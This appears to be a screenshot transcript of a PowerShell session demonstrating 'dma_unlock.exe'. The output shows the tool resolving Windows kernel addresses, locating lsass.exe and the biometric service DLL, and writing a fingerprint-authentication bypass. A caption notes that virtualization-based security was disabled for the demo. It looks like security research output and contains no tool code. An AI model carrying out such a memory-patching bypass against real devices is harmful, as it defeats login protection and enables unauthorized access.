 PowerShell
dwest@GAMBINO demo 100% pwsh .\dma_unlock.exe
cr3 1ad000 PsbSelfMap fffff783c0008000
kiKernelStartup fffff80747ce7010
please wait while we find we find nt base...
nt resolved
layout resolved
searching for lsass.exe
lsass.exe eprocess ffffe78e8d6999080
searching for wbiosrvc.dll
fingerprint bio bypass written!!!
dwest@GAMBINO demo 100% pwsh
Windows 11 settings for virtualization-based security have been disabled for this demonstration